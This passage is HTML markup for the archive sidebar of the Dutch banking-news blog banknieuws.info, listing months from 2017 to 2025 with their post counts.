</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2025/03/'>
maart
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2025/02/'>
februari
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2025/01/'>
januari
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(596)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2024/12/'>
december
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2024/11/'>
november
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2024/10/'>
oktober
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2024/09/'>
september
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2024/08/'>
augustus
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2024/07/'>
juli
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2024/06/'>
juni
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2024/05/'>
mei
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2024/04/'>
april
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2024/03/'>
maart
</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2024/02/'>
februari
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2024/01/'>
januari
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(595)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2023/12/'>
december
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2023/11/'>
november
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2023/10/'>
oktober
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2023/09/'>
september
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2023/08/'>
augustus
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2023/07/'>
juli
</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2023/06/'>
juni
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2023/05/'>
mei
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2023/04/'>
april
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2023/03/'>
maart
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2023/02/'>
februari
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2023/01/'>
januari
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(665)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2022/12/'>
december
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2022/11/'>
november
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2022/10/'>
oktober
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2022/09/'>
september
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2022/08/'>
augustus
</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2022/07/'>
juli
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2022/06/'>
juni
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2022/05/'>
mei
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2022/04/'>
april
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2022/03/'>
maart
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2022/02/'>
februari
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2022/01/'>
januari
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(717)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2021/12/'>
december
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2021/11/'>
november
</a>
<span class='post-count' dir='ltr'>(72)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2021/10/'>
oktober
</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2021/09/'>
september
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2021/08/'>
augustus
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2021/07/'>
juli
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2021/06/'>
juni
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2021/05/'>
mei
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2021/04/'>
april
</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2021/03/'>
maart
</a>
<span class='post-count' dir='ltr'>(65)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2021/02/'>
februari
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2021/01/'>
januari
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(741)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2020/12/'>
december
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2020/11/'>
november
</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2020/10/'>
oktober
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2020/09/'>
september
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2020/08/'>
augustus
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2020/07/'>
juli
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2020/06/'>
juni
</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2020/05/'>
mei
</a>
<span class='post-count' dir='ltr'>(66)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2020/04/'>
april
</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2020/03/'>
maart
</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2020/02/'>
februari
</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2020/01/'>
januari
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(697)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2019/12/'>
december
</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2019/11/'>
november
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2019/10/'>
oktober
</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2019/09/'>
september
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2019/08/'>
augustus
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2019/07/'>
juli
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2019/06/'>
juni
</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2019/05/'>
mei
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2019/04/'>
april
</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2019/03/'>
maart
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2019/02/'>
februari
</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2019/01/'>
januari
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(706)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2018/12/'>
december
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2018/11/'>
november
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2018/10/'>
oktober
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2018/09/'>
september
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2018/08/'>
augustus
</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2018/07/'>
juli
</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2018/06/'>
juni
</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2018/05/'>
mei
</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2018/04/'>
april
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2018/03/'>
maart
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2018/02/'>
februari
</a>
<span class='post-count' dir='ltr'>(72)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2018/01/'>
januari
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(787)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2017/12/'>
december
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2017/11/'>
november
</a>
<span class='post-count' dir='ltr'>(73)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2017/10/'>
oktober
</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2017/09/'>
september
</a>
<span class='post-count' dir='ltr'>(65)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
